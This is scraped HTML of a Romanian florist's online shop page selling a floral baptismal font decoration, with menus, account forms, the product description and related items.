		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sfyigczva1");
</script></head>
<body class="wp-singular product-template-default single single-product postid-24195 wp-custom-logo wp-theme-florial theme-florial woocommerce woocommerce-page woocommerce-no-js tm-responsive decor-cristelnita-elefantel banners-effect-1 grid elementor-default elementor-kit-29092">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://florariavows.ro/" rel="home">Floraria Vows</a></h1>
	<header id='bwp-header' class="bwp-header header-v2">
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://florariavows.ro/">
									<img src="https://florariavows.ro/wp-content/uploads/2025/03/Logo-orizontal-cu-slogan-Ebony.png" alt="Floraria Vows"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
															<div class="florial-topcart popup">
						<div class="dropdown mini-cart top-cart" data-text_added="Produsul a fost adăugat în coș">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="feather-shopping-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Vezi coșul">
			Închide<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Coș(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>Nu ai produse în coș</span>
			<a class="go-shop" href="https://florariavows.ro/flori/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://florariavows.ro/flori/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://florariavows.ro/contul-meu/"><i class="wpb-icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
			<div class="header-desktop">
						<div class='header-wrapper' data-sticky_header="1">
				<div class="container">
					<div class="container-inner">
						<div class="row">
							<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-left">
										<div class="wpbingoLogo">
			<a  href="https://florariavows.ro/">
									<img src="https://florariavows.ro/wp-content/uploads/2025/03/Logo-orizontal-cu-slogan-Ebony.png" alt="Floraria Vows"/>
							</a>
		</div> 
								</div>
							<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 text-center">
								<div class="wpbingo-menu-mobile header-menu">
									<div class="header-menu-bg">
										<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Închide">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-29086      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://florariavows.ro/"><span class="menu-item-text">Acasa</span></a></li>
<li  class="level-0 menu-item-27069      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/aranjamente-florale-nunta/"><span class="menu-item-text">Aranjamente florale nuntă</span></a></li>
<li  class="level-0 menu-item-27140      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/"><span class="menu-item-text">Buchete</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27145      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-de-trandafiri/">Buchete de trandafiri</a></li>
	<li  class="level-1 menu-item-27144      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-cu-flori-de-primavara/">Buchete cu flori de primăvară</a></li>
	<li  class="level-1 menu-item-27147      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-lalele/">Buchete lalele</a></li>
	<li  class="level-1 menu-item-27143      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-cu-astromelia/">Buchete cu astromelia</a></li>
	<li  class="level-1 menu-item-27142      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-crizanteme/">Buchete crizanteme</a></li>
	<li  class="level-1 menu-item-27146      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-evenimente-flori-naturale-nemuritoare/">Buchete evenimente flori naturale nemuritoare</a></li>
	<li  class="level-1 menu-item-27139      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/18-ani/">18 ani</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27103      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/evenimente/"><span class="menu-item-text">Evenimente</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27070      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-de-mireasa/">Buchete de mireasă</a></li>
	<li  class="level-1 menu-item-27066      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-nasa/">Buchete nașă</a></li>
	<li  class="level-1 menu-item-27063      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-cununie-civila/">Buchete cununie civila</a></li>
	<li  class="level-1 menu-item-27064      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-domnisoara-de-onoare/">Buchete domnișoară de onoare</a></li>
	<li  class="level-1 menu-item-27065      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchet-flori-uscate-si-criogenate/">Buchet flori uscate și criogenate</a></li>
	<li  class="level-1 menu-item-27067      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/aranjamente-florale-si-baloane-botez/">Aranjamente florale și baloane botez</a></li>
	<li  class="level-1 menu-item-27068      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/lumanari-decorate-cu-flori-nunta-si-botez/">Lumânări decorate cu flori nunta și botez</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27148      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/"><span class="menu-item-text">Aranjamente florale</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27150      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/eleganta-in-petale-de-bujor/">Aranjamente cu bujori</a></li>
	<li  class="level-1 menu-item-27149      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranajamente-de-paste/">Aranajamente de paste</a></li>
	<li  class="level-1 menu-item-27153      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-florale-ziua-mamei-bunicii-prietenei-aranjamente-cu-flori-mixte/">Aranjamente florale ziua (mamei, bunicii, prietenei) / Aranjamente cu flori mixte</a></li>
	<li  class="level-1 menu-item-27155      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-ziua-iubitei-aranjamente-cu-trandafiri/">Aranjamente ziua iubitei / Aranjamente cu trandafiri</a></li>
	<li  class="level-1 menu-item-27152      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-florale-scoala/">Aranjamente florale scoala</a></li>
	<li  class="level-1 menu-item-27154      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-pentru-iubitoarele-de-plante/">Aranjamente pentru iubitoarele de plante</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27156      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-aniversare-casatorie/"><span class="menu-item-text">Cadouri personalizate</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27157      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-aniversare-casatorie/">Cadouri aniversare căsătorie</a></li>
	<li  class="level-1 menu-item-27158      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-bebelusi-nou-nascuti/">Cadouri bebelusi/nou nascuți</a></li>
	<li  class="level-1 menu-item-27159      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-mama-bunica-iubita-prietena/">Cadouri Mama/Bunica/Iubita/Prietena</a></li>
	<li  class="level-1 menu-item-27160      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-profesii/">Cadouri profesii</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27196      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/funerare/"><span class="menu-item-text">Funerare</span></a></li>
<li  class="level-0 menu-item-29156      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>									</div>
								</div>
							</div>
							<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">			
								<div class="header-page-link">
									<!-- Begin Search -->
																			<div class="search-box">
											<div class="search-toggle"><i class="feather-search"></i></div>
										</div>
																			<!-- End Search -->
									<div class="login-header">
																					<a class="active-login" href="#" ><i class="feather-user"></i></a>
														<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" >Create An Account</div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://florariavows.ro/contul-meu/lost-password/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9f46809c1f" /><input type="hidden" name="_wp_http_referer" value="/product/decor-cristelnita-elefantel/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
					<div class="form-register">
						<form method="post" class="register">
							<div class="login-top">
								<h2>Register</h2>
								<div class="button-next-login" >Already has an account</div>
							</div>
							<div class="content">
																								<div class="email">
									<label>Email</label>
									<input type="email" class="input-text" placeholder="Email" name="email" id="reg_email" value="" />
								</div>
																<!-- Spam Trap -->
								<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://florariavows.ro/politica-privata/" class="woocommerce-privacy-policy-link" target="_blank">politică de confidențialitate</a>.</p>
</div>								<input type="hidden" id="ct_checkjs_register_form_afd4836712c5e77550897e25711e1d96" name="ct_checkjs_register_form" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_afd4836712c5e77550897e25711e1d96";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '328004086');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_register"
                    name="apbct__email_id__wp_register"
                    aria-label="apbct__label_id__wp_register"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                />								<div class="button-register">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="550d3d9c15" /><input type="hidden" name="_wp_http_referer" value="/product/decor-cristelnita-elefantel/" />									<input type="submit" class="button" name="register" value="Register" />
								</div>
															</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																				</div>
																											<div class="florial-topcart popup light">
										<div class="dropdown mini-cart top-cart" data-text_added="Produsul a fost adăugat în coș">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="feather-shopping-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Vezi coșul">
			Închide<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Coș(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>Nu ai produse în coș</span>
			<a class="go-shop" href="https://florariavows.ro/flori/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
  </div>
</div>									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">		
			<div class="col-xl-12 col-lg-12 col-md-12 col-12">
									<div class="woocommerce-notices-wrapper"></div><div id="product-24195" class="post-24195 product type-product status-publish has-post-thumbnail product_cat-decor-cristelnita-nr-produse tm-no-options first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="bwp-single-product product grid"
		data-product_layout_thumb 		= 	"grid" 
		data-zoom_scroll 				=	"true" 
		data-zoom_contain_lens 			=	"true" 
		data-zoomtype 					=	"inner" 
		data-lenssize 					= 	"200" 
		data-lensshape 					= 	"square" 
		data-lensborder 				= 	""
		data-bordersize					= 	"2"
		data-bordercolour 				= 	"#f9b61e"
		data-popup 						= 	"false">	
		<div class="row">
							<div class="bwp-single-image col-lg-7 col-md-12 col-12">
					<div class="images">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="image-additional">
			<div data-thumb="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg" class="img-thumbnail woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" href="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg"><img fetchpriority="high" width="1068" height="1600" src="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg" data-large_image="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg" data-large_image_width="1068" data-large_image_height="1600" decoding="async" /></a>
				</div>									<div class="img-thumbnail">
						<a href="https://florariavows.ro/wp-content/uploads/2021/06/184420269_2124584741174438_7524135549016047337_n.jpg" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional"  data-image="https://florariavows.ro/wp-content/uploads/2021/06/184420269_2124584741174438_7524135549016047337_n.jpg" class="image-smallgrid" title=""><img width="1600" height="1068" src="https://florariavows.ro/wp-content/uploads/2021/06/184420269_2124584741174438_7524135549016047337_n.jpg" class="attachment-shop_single size-shop_single" alt="184420269_2124584741174438_7524135549016047337_n" title="184420269_2124584741174438_7524135549016047337_n" decoding="async" /></a>						</div>
													<div class="video-additional text-center">
									</div>
					</div>
	</figure>
</div>				</div>
				<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
										<div class="summary entry-summary">
						<div class="breadcrumb-noheading">
							<div class="container">
							<div class="breadcrumb" itemprop="breadcrumb"><a href="https://florariavows.ro">Home</a><span class="delimiter"></span><a href="https://florariavows.ro/product-category/botezuri/">Botezuri</a><span class="delimiter"></span><a href="https://florariavows.ro/product-category/botezuri/decor-cristelnita-nr-produse/">Decor cristelniță</a><span class="delimiter"></span>Decor cristelnita elefantel</div>							</div>
						</div>
						<h1 itemprop="name" class="product_title entry-title">Decor cristelnita elefantel</h1><div class="price-single">
	<div class="price"><span class="woocommerce-Price-amount amount">450,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></div>
		<div class='product-lable'>
								
			</div>
</div>
<div itemprop="description" class="description">
	<p>Decorul contine flori naturale in cromatica dorita si alte elemente auxiliare.</p>
<p>Pretul acestui decor variaza in functie de sezon si de elementele auxiliare dorite.</p>
<p>&nbsp;</p>
</div>
						<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="quantity-button">
			<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="24195">			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6974df543ca55">Cantitate Decor cristelnita elefantel</label>
	<input
		type="number"
				id="quantity_6974df543ca55"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantitate de produse"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
			<input type="hidden" name="add-to-cart" value="24195" />
			<button type="submit" class="single_add_to_cart_button button alt">Adaugă în coș</button>
		</div>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;24195&quot;,&quot;item_id&quot;:&quot;24195&quot;,&quot;item_name&quot;:&quot;Decor cristelnita elefantel&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:450,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;}" />
	</form>
	<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://florariavows.ro/product-category/botezuri/decor-cristelnita-nr-produse/" rel="tag">Decor cristelniță</a></span>
	
	
</div>
					</div><!-- .summary -->
				</div>
					</div>
	</div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper description-style-tab">
					<div class="content-woocommerce-tabs">
				<div class="content-ul-tab">
					<ul class="tabs wc-tabs" role="tablist">
													<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
								<a href="#tab-description">
									Descriere								</a>
							</li>
											</ul>
				</div>
				<div class="content-tab">
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						<ol>
<li>Suntem o florărie pasionată din Brăila, dedicată să aducem frumusețea naturii în evenimentele speciale ale clienților noștri. La Florăria Vows, găsești creativitate și experiență pentru a transforma florile în adevărate opere de artă floristică, personalizate pentru fiecare ocazie.</li>
<li>Eleganță florală cu atingere manuală: Aranjamentele noastre pentru cristenita sunt veritabile opere de artă, realizate și decorate manual cu flori naturale. Cu toate acestea, plantele și florile pot varia în funcție de stoc, respectând tematica Decor cristelnita elefantel</li>
<li>Varietate naturală și diferențe minore: Decorarea manuală aduce mici variații între pozele prezentate și produsul livrat. Diferențele sunt minime și se datorează disponibilității materialelor și armonizării estetice.</li>
<li>Comandă cu anticipare: Pentru calitate și frumusețe, plasați comanda  pentru Decor cristelnita traditional floarea soarelui <strong>cu minim 10 zile lucrătoare înainte de data  botezului</strong>. Acest timp permite atenție detaliată pentru a asigura armonie perfectă cu evenimentul.</li>
<li>Pachet complet: Oferim pachete complete, inclusiv lumanare de botez și altele, pentru coeziune în designul evenimentului, inclusiv aranjamente cu baloane.</li>
<li>Durabilitate și proaspătura garantată: Ne angajăm la produse de cea mai înaltă calitate, garantând durabilitate și proaspătura florilor pentru strălucirea aranjamentelor pe tot parcursul evenimentului</li>
<li><strong>Creații Unice pentru Nunta și Botez:</strong> Toate modelele din categoria Nunta-Botez sunt creații proprii, iar pozele prezentate pe site ne aparțin în exclusivitate. Fiecare aranjament floral și buchet de flori este meticulos conceput pentru a aduce un strop de magie în ziua specială a vieții tale.</li>
<li>Dacă nu ai găsit pe site buchetul de flori sau aranjamentul floral perfect, suntem aici pentru a te ajuta!Contactează-ne pentru o ofertă personalizată, iar echipa noastră va lucra împreună cu tine pentru a crea exact ceea ce îți dorești.</li>
</ol>
					</div>
								</div>
			</div>
			</div>
	
		<div class="related">
			<div class="title-block"><h2>Produse recomandate</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="2" data-columns3="2" data-columns2="2" data-columns1="3" data-columns="4">
											<div class="products-entry content-product1 clearfix product-wapper">
							<div class="products-thumb">
									<div class='product-lable'>
								
			</div>
<a href="https://florariavows.ro/product/decor-cristelnita-all-white/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://florariavows.ro/wp-content/uploads/2024/01/24-decor-cristelnita-All-white-800x800.jpg" class="fade-in lazyload wp-post-image" alt="Decor cristelniță All White" loading="eager" decoding="async" /></a>								<div class='product-button'>
									<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="26246" data-gtmkit_product_data="{&quot;id&quot;:&quot;26246&quot;,&quot;item_id&quot;:&quot;26246&quot;,&quot;item_name&quot;:&quot;Decor cristelni\u021b\u0103 All White&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:1210,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:1}"></span><a rel="nofollow" href="/product/decor-cristelnita-elefantel/?add-to-cart=26246" data-quantity="1" data-product_id="26246" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Adaugă în coș</a>								</div>
							</div>
							<div class="products-content">
								<div class="contents">
									<div class="content-top">
																			</div>
									<h3 class="product-title"><a href="https://florariavows.ro/product/decor-cristelnita-all-white/">Decor cristelniță All White</a></h3>
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.210,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
								</div>
							</div>
						</div>
											<div class="products-entry content-product1 clearfix product-wapper">
							<div class="products-thumb">
									<div class='product-lable'>
								
			</div>
<div class="product-thumb-hover"><a href="https://florariavows.ro/product/decor-cristelnita-david-austin/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://florariavows.ro/wp-content/uploads/2021/06/120009988_1987036918262555_3775637312961509536_n-800x800.jpg" class="fade-in lazyload wp-post-image" alt="" loading="eager" decoding="async" /><img width="557" height="800" src="https://florariavows.ro/wp-content/uploads/2021/06/120011987_1987037298262517_3992996970858218779_n-557x800.jpg" class="hover-image back" alt="" loading="eager" decoding="async" /></a></div>								<div class='product-button'>
									<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="24225" data-gtmkit_product_data="{&quot;id&quot;:&quot;24225&quot;,&quot;item_id&quot;:&quot;24225&quot;,&quot;item_name&quot;:&quot;Decor cristelnita David Austin&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:0,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:1}"></span><a rel="nofollow" href="https://florariavows.ro/product/decor-cristelnita-david-austin/" data-quantity="1" data-product_id="24225" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Citește mai mult</a>								</div>
							</div>
							<div class="products-content">
								<div class="contents">
									<div class="content-top">
																			</div>
									<h3 class="product-title"><a href="https://florariavows.ro/product/decor-cristelnita-david-austin/">Decor cristelnita David Austin</a></h3>
									
								</div>
							</div>
						</div>
											<div class="products-entry content-product1 clearfix product-wapper">
							<div class="products-thumb">
									<div class='product-lable'>
								
			</div>
<a href="https://florariavows.ro/product/decor-cristelnita-orhidee-phalenopsis/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://florariavows.ro/wp-content/uploads/2020/06/184832713_2124585061174406_251904109009376066_n-800x800.jpg" class="fade-in lazyload wp-post-image" alt="" loading="eager" decoding="async" /></a>								<div class='product-button'>
									<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="24230" data-gtmkit_product_data="{&quot;id&quot;:&quot;24230&quot;,&quot;item_id&quot;:&quot;24230&quot;,&quot;item_name&quot;:&quot;Decor cristelnita Orhidee Phalenopsis&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:0,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:1}"></span><a rel="nofollow" href="https://florariavows.ro/product/decor-cristelnita-orhidee-phalenopsis/" data-quantity="1" data-product_id="24230" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Citește mai mult</a>								</div>
							</div>
							<div class="products-content">
								<div class="contents">
									<div class="content-top">
																			</div>
									<h3 class="product-title"><a href="https://florariavows.ro/product/decor-cristelnita-orhidee-phalenopsis/">Decor cristelnita Orhidee Phalenopsis</a></h3>
									
								</div>
							</div>
						</div>
											<div class="products-entry content-product1 clearfix product-wapper">
							<div class="products-thumb">
									<div class='product-lable'>
								
			</div>
<a href="https://florariavows.ro/product/decor-cristelnita-rafinat-2/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://florariavows.ro/wp-content/uploads/2021/06/184566802_2124585021174410_1305944232430556015_n-800x800.jpg" class="fade-in lazyload wp-post-image" alt="" loading="eager" decoding="async" /></a>								<div class='product-button'>
									<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="24244" data-gtmkit_product_data="{&quot;id&quot;:&quot;24244&quot;,&quot;item_id&quot;:&quot;24244&quot;,&quot;item_name&quot;:&quot;Decor cristelnita - Rafinat&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:0,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:1}"></span><a rel="nofollow" href="https://florariavows.ro/product/decor-cristelnita-rafinat-2/" data-quantity="1" data-product_id="24244" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Citește mai mult</a>								</div>
							</div>
							<div class="products-content">
								<div class="contents">
									<div class="content-top">
																			</div>
									<h3 class="product-title"><a href="https://florariavows.ro/product/decor-cristelnita-rafinat-2/">Decor cristelnita &#8211; Rafinat</a></h3>
									
								</div>
							</div>
						</div>
											<div class="products-entry content-product1 clearfix product-wapper">
							<div class="products-thumb">
									<div class='product-lable'>
								
			</div>
<a href="https://florariavows.ro/product/decor-cristelnita-tonuri-de-roz/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://florariavows.ro/wp-content/uploads/2018/10/IMG-20240106-WA0048-800x800.jpg" class="fade-in lazyload wp-post-image" alt="cristelnita floarea soarelui" loading="eager" decoding="async" /></a>								<div class='product-button'>
